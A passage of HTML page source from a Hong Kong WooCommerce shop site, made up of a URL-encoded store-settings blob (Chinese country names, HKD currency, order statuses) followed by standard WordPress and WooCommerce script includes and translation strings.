2%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "34c1711012" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2da09fc154',
				wcStoreApiNonceTimestamp: '1768762664'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
